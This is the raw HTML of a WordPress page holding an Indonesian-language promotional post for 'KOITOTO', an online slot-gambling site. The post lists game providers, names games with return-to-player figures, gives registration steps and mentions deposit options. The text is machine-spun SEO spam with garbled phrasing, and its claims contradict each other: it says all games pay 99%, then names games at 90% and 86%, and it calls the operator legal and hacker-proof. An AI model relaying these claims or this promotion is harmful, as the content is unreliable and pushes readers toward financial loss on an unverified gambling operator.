!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://verabradleycouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://verabradleycouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://verabradleycouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://verabradleycouponcodenow.com/wp-json/wp/v2/posts/526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verabradleycouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://verabradleycouponcodenow.com/?p=526' />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto-150x150.png" sizes="32x32" />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
<meta name="msapplication-TileImage" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-526 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://verabradleycouponcodenow.com/" rel="home">Verabradleycouponcodenow</a></p>
												<p class="site-description">Rahasia Menang Besar di Judi Slot Gacor</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-10729" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-10735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-526" class="post-526 post type-post status-publish format-standard hentry category-judi-slot">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya serta Sah di Indonesia Lembeh Selatan</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Siapa sich yang tidak tahu dengan bandar slots sebab memang cuma di blog ini siapa saja bisa peroleh keuntungan yang banyak. Sampai di bandar ini juga ada beberapa provider serta permainan gacor yang membuat siapa saja gampang menang main didalamnya.<br />
Buat Anda yang ketarik masuk dan main di bandar slots pastinya dapat rasakan bagaimana rasanya main di bermacam provider serta permainan yang memikat. Oleh karena itu, dengan masuk serta main di web-site ini juga adalah alternatif yang amat tepat.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<h2>Ketahui provider gacor di bandar slots online</h2>
<p>Anda di sini tentu harus tahu jika bandar ini punyai banyak provider yang sangat menarik. Dengan ada banyaknya provider ini pasti Anda bakal ringan memperoleh keuntungan yang memikat lantaran dapat masuk dan main didalamnya.<br />
Sampai seluruhnya provider yang ada pada banda ini juga digadang amat punya kegacoran yang luar biasa sekali. Dengan begitu, tidaklah mengherankan orang yang masuk didalamnya juga sangat juga puas dan dapat banyak untung.<br />
Tapi, Anda kenal belum di bandar ini ada provider apa sajakah? Kalau amat suka dengan provider ini pasti silahkan langsung coba masuk di banda ini serta tonton ada provider apa:</p>
<h2>Bandar slots &#8211; Joker123</h2>
<p>Dengan Anda masuk dan main di bandar ini lantas pastinya langsung bisa bersua dengan provider Joker123. Untuk Anda yang belum mengetahui jika provider ini merupakan provider yang terpopuler yang membuat permainan slots online terpopuler serta favorit sekarang ini.</p>
<p>Bahkan juga dapat dijelaskan permainan yang benar-benar sangat populer bahkan juga ini benar-benar termasuk gampang  murah untuk Anda dimainkan . Sehingga, siapa saja lebih ringan memainkan dengan memiliki kesempatan bisa keuntungan yang sangat besar.</p>
<h2>Bandar slots &#8211; Playtech</h2>
<p>Di bandar ini lantas pasti Anda berpeluang buat dapat peroleh provider yang tidak kalah menariknya ialah Playtech. Untuk Anda yang ingin ketahui jika provider ini adalah salah satunya provider yang udah sah serta punyai lisensi yang mampu membentuk permainan terpilih.</p>
<p>Waktu Anda memastikan buat masuk di provider ini, pastinya Anda memiliki kesempatan untuk dapat memperoleh permainan slots gacor dengan hadiah besar yang dapat sampai beberapa ratus juta. Di sini Anda dapat permainan dengan RTP tinggi buat dapat memperoleh keuntungan yang demikian janjikan.</p>
<h2>Bandar slots &#8211; Habanero</h2>
<p>Di bandar ini lantas pasti sudah sediakan provider habanero yang sangat menggiurkan untuk Anda. Karena ada provider habanero ini juga pasti sudah jamin kesenangan pemain termaksud Anda yang mencoba main didalamnya.<br />
Juga provider ini juga sudah sukses membuat beragam ragam games dengan penampakan yang paling berlainan. Dengan bermain di sini tiap hari, pasti Anda segera bisa nikmati games slots dengan penampilan yang unik pun menarik.<br />
Ditanggung dengan masuk di provider ini pastinya Anda tidak akan jenuh untuk nikmati beragam jenis permainan. Ini semuanya sebab memang semua permainan yang dikasihkan miliki objek yang berlainan.</p>
<h2>Bandar slots &#8211; Pragmatic Play</h2>
<p>Untuk Anda yang benar-benar mau masuk serta main di bandar ini pastinya tidak boleh terlewat buat masuk di provider pragmatic play. Beberapa pemain slots seharusnya tidak asing dengan provider yang gacor satu ini.<br />
Anda di sini juga perlu mengetahui kalau provider Pragmatic Play ini yaitu satu diantara provider yang sangat memberikan keuntungan. Provider ini juga sampai kerap disebut yaitu provider terutama yang sudah sukses membikin banyak permainan yang slots gacor dengan gampang Maxwin.</p>
<p>Sehingga bisa dijamin dengan Anda masuk dalam provider ini tentunya bakal simpel buat mendapat permainan yang amat beri keuntungan. Juga seluruh permainan yang berada di provider ini miliki RTP maka dari itu gapai 99%.</p>
<h2>Bandar slots &#8211; CQ9</h2>
<p>Dengan Anda masuk serta main di bandar slots ini juga terang bisa dapat provider yang paling apik serta gacor apalagi bila bukan CQ9. Juga dengan Anda masuk di provider ini juga bisa memperoleh Jekpot yang terbesar.<br />
Setelah itu untuk dapat nikmati semuanya permainan yang berada pada provider ini Anda dapat dengan tergabung langsung di Bandar slots saja. Di sini pemain  segera akan bertatapan dengan games menarik misalkan slots progresif.<br />
Dengan sukses menjadi pemenang game-nya pastinya Anda menjadi pemain juga bisa mendapatkan keuntungan yang demikian berlimpah. Bila betul-betul mau memainkan saat ini suda dapat daftar dan selanjutnya login secara mudah.<br />
Dengan begitu, pastinya di sini juga Anda dapat mendapati seluruhnya referensi games slots tergacor dari provider barusan. Anda dapat pilih provider ini yang bisa menyiapkan permainan yang memikat menurut versus Anda.</p>
<h2>Games sangat populer serta gacor di bandar slots</h2>
<p>Dengan Anda masuk dan main di bandar slots sudah pasti Anda lantas bisa juga memperoleh permainan yang sangat populer di bandar ini. Bukan itu saja, karena ternyata di sini juga Anda dapat peroleh main di sebagian games menarik sebagai berikut ini:</p>
<h2>Bandar slots &#8211; Aztec Gems</h2>
<p>Buat Anda yang pertamanya masuk serta main di bandar ini sudah pasti bakal mendapati permainan yang memikat apalagi jika bukan Aztec gems. Untuk Anda yang sangatlah pengin nikmati games dari provider slots pragmatic play pastilah dapat putuskan provider terunggul ini.</p>
<p>Karena itu, disana Anda dapat nikmati permainan yang paling gacor ialah games Aztec Gems. Tipe permainan yang ini memanglah sampai saat ini sudah sukses menjadi salah satunya permainan yang sangat rujukan karena paling bagus serta popular untuk dipermainkan sekarang ini.</p>
<p>Bagaimana tidak? Sebab memang games ini juga mendatangkan nilai RTP yang nilainya begitu tinggi serta akan membikin taruhannya semakin banyak pecinta. Sampai ini juga karena gamenya simpel untuk dimenangi bahkan juga untuk yang baru saja memulai sekali juga.</p>
<h2>Bandar slots &#8211; Gates of Olympus</h2>
<p>Lalu di bandar ini lantas pasti selaku pemain Anda juga mendapat permainan yang paling gacor adalah gates of Olympus. Perlu Anda ketahui kalau betul-betul permainan Gates of Olympus ini salah satunya opsi permainan slots Gacor yang sangat baik.<br />
Kenapa dapat sesuai itu, sudah pasti sebab games ini mempunyai nilai RTP sampai menggapai 90%. Untuk yang belum ketahui ternyata games yang gacor ini juga masih datang dari provider pragmatic play yang amat terutama.<br />
Bahkan juga games ini juga bisa pula di sebut bagus sekali pun simpel karena ada dengan pola-pola tertentu. Buat dapat memperoleh kemenangan pastilah amat gampang lantaran Anda dapat pakai spesifikasi free spin  auto spin yang didatangkan dalam games ini.</p>
<h2>Bandar slots &#8211; Sweet Bonanza</h2>
<p>Dengan masuk dan main di bandar ini lantas pasti miliki kesempatan buat dapat peroleh games yang antik dan gacor yakni sweet bonanza. Dengan main di games ini pastinya Anda bakal berasa puas sebab permainan ini kali punyai objek permen yang manis.<br />
Sampai Anda juga perlu ketahui kalau untuk permainan yang ini punyai RTP sampai 86%. Dengan begitu, pastinya Anda juga bisa juga permainkan gamenya dengan sangatlah simpel dengan memanfaatkan feature yang ada.</p>
<p>Sehingga bisa ditegaskan kalau dengan Anda main di bandar ini juga akan simpel mengerjakan paduan dengan begitu cocok dan menang. Dan ingat jika games ini juga mempunyai topik yang membahagiakan maka dari itu beberapa pemain pastinya tidak akan terasa jemu main permainan ini.</p>
<h2>Langkah daftar di Bandar slots</h2>
<p>Rupanya memanglah ada sangat banyak provider serta games yang memikat ditawari sama Bandar slots hingga bikin siapa saja berkesan untuk dapat masuk serta main didalamnya. Barangkali Anda juga ingin masuk serta main di bandar ini.<br />
Untuk Anda yang mau masuk di bandar ini tentunya dengan daftar dahulu didalamnya. Akan tetapi, telah mengetahui belum bagaimanakah cara daftarnya dan silahkan langsung baca langkah daftarnya berikut ini:<br />
• Cara yang pertama silahkan langsung datangi saja langsung Bandar slots yang dapat dipercaya di Telephone seluler Anda.<br />
• Jika langsung sudah untuk mencari menu daftar dan click menu daftar itu.<br />
• Setelah itu bakal tampil kolom register yang berada pada dalamnya mencakup: e-mail, contact, rekening punya Anda.<br />
• Jangan lupa pula buat isi code referal serta itu juga kalau memanglah ada.<br />
• Isi code validasi yang berada pada dalam kolom validasinya.<br />
• Setujui SK maka dari itu Anda dapat langsung masuk di blog ini tanpa adanya rintangan apa saja.<br />
• Periksa kembali semuanya kolom registrasi maka tak ada data yang keliru didalamnya.<br />
• Jika sudah memang mengisinya silahkan untuk langsung click menu submit.<br />
• Selesai dan saat ini Anda juga dapat langsung mempunyai account dan langsung dapat main dalam Bandar slots.</p>
<p>Keuntungan dan sarana dengan masuk serta main di Bandar slots gacor<br />
Buat Anda yang masuk serta main di bandar ini tentu memang Anda juga amat untung. Kenapa? Lantaran di bandar ini lantas terdapat banyak berikan keuntungan serta layanan menarik. Lantas apa sich sarananya dan berikut penuturannya:</p>
<h2>Bandar slots punyai keamanan terjaga</h2>
<p>Buat Anda yang masuk di bandar ini tentu Anda juga dapat main bertambah aman serta ini pasti memanglah sangat terjaga. Bahkan juga banyak yang omong pula sebab Bandar slots sangat termashyur lantaran aman yang terpercaya.<br />
Sehingga untuk Anda yang main di bandar ini pasti tidak boleh takut bila secara mendadak seluruhnya data Anda bocor. Bandar slots ini juga sudah berani memikul kalaupun benar ada anggota yang bermain dapat aman dari hacker serta semuanya data bakal dijaga dengan amat aman.</p>
<h2>Layanan konsumen sepanjang 24 jam di Bandar slots</h2>
<p>Waktu Anda masuk dan main di bandar ini lantas sudah pasti Anda dapat mendapati pelayanan layanan konsumen waktu 24 jam. Sebab memang di bandar ini menjadi Bandar slots terpercaya dan terbaik siapkan customer service terus online 24 jam.<br />
Karena itu, bandar ini juga akan juga terus online setiap hari spesial buat banyak anggota. Karena itu, sudah pasti semuanya pelanggan service di bandar ini akan siap layani pemain dengan sopan pun baik ke seluruhnya anggota anyar  anggota lama.<br />
Ada banyak sekali bonus di Bandar slots</p>
<p>Ternyata dengan masuk dan main di bandar ini lantas sudah pasti bisa mendapat sangat banyak bonus yang luar biasa sekali. Kemungkinan Anda juga ingin tahu dengan bonus apa yang dikasihkan.<br />
Bonus yang diberi di Bandar slots ini pastinya sangat besar. Bahkan juga di sini juga seluruhnya anggota terang mempunyai hak mendapatkan bonus cashback dan turnover. Serta tentunya semuanya ini lantas juga disajikan oleh Bandar slots ini.</p>
<h2>Deposit yang murah di Bandar slots</h2>
<p>Terang dengan masuk serta main di Bandar slots ini juga bisa juga mendapati deposit yang paling murah lebih ringan dari bandar yang lainnya. Bahkan juga Bandar slots  memberi minimal deposit yang paling murah.<br />
Cukup hanya dengan deposit sekurang-kurangnya 10K serta minimal withdraw itu yakni dengan nilai 50K saja. Karena itu, pastilah Anda juga dapat juga main semuanya permainan slots yang ada pada Bandar slots ini.</p>
<h2>Banyak dukungan permainan menyuport di Bandar slots</h2>
<p>Waktu Anda masuk serta main di bandar ini lantas ternyata memang Anda juga dapat merasai sangat banyak dukungan bank buat transaksi bisnis. Bandar slots sudah mempersiapkan begitu banyak bank populer.<br />
Barangkali Anda lantas juga ingin tahu apa bank yang berada pada bandar ini. Dengan masuk di bandar ini Anda akan mendapat beberapa bank seperti bank bca, bank bni, bank bri dan bank cimb niaga.</p>
<h2>Langkah negosiasi yang komplet di Bandar slots</h2>
<p>Asumsikan bahkan juga di Bandar slots siapkan banyak model yang paling komplet terutama untuk transaksi bisnis deposit. Di Bandar slots ini memberinya deposit mulai dengan pulsa, e-wallet dan pulsa ini pastinya membikin pemain makin rajin main didalamnya.</p>
<h2>FAQ &#8211; Bandar slots</h2>
<p>Benar-benar sangat banyak info yang dapat didapat dengan masuk serta main di Bandar slots. Namun masih juga ada beberapa pemain yang belum ketahui mengenai bandar yang berikut. Berikut ada sekian banyak pertanyaan yang kerap ditanya oleh banyak pemain:</p>
<h2>Apa di Bandar slots ada account demonstrasi?</h2>
<p>Terang saja jika di bandar ini sediakan account demonstrasi teristimewa buat beberapa pemain pemula yang pengin masuk. Oleh karena ada account demonstrasi ini tentu Anda sebagai pemain dapat secara gampang main gratis tanpa deposit.<br />
Bahkan juga di sini lantas pemain pula tak perlu membikin atau register account lantaran ada account demonstrasi. Karena itu, pastinya ini dapat dipakai oleh pemain yang cuman mau mencoba saja.<br />
Berapakah sedikitnya deposit di Bandar slots?<br />
Pasti untuk sedikitnya deposit di bandar ini amat murah ialah Anda di sini cuman perlu mengeluarkan uang sebesar 10K saja. Dengan uang semurah itu pastinya dapat secara mudah main untuk coba saja.<br />
Apa dapat deposit di Bandar slots dengan pulsa?<br />
Sama hal yang udah diperjelas barusan di atas kalau memanglah dengan masuk di bandar ini siapkan sangat banyak metoda transaksi bisnis satu diantaranya pulsa . Sehingga, sudah pasti dapat pakai pulsa buat deposit. Juga di sini lantas juga dapat pakai model lain seperti bank dan e-wallet.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-serta-sah-di-indonesia-lembeh-selatan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T12:56:52+07:00">January 8, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-526 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-paling-dipercaya-serta-sah-di-indonesia-siau-timur/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Amat Paling dipercaya serta Sah di Indonesia Siau Timur</span></a></div><div class="nav-next"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-paling-dipercaya-serta-sah-di-indonesia-gunung-pelindung/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Amat Paling dipercaya serta Sah di Indonesia Gunung Pelindung</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://verabradleycouponcodenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://verabradleycouponcodenow.com/1970/01/'>January 1970</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://verabradleycouponcodenow.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://verabradleycouponcodenow.com/category/judi-tennis/">Judi Tennis</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://verabradleycouponcodenow.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://verabradleycouponcodenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/agen-situs-sepak-bola-1x2-no-1/">Agen Situs Sepak Bola 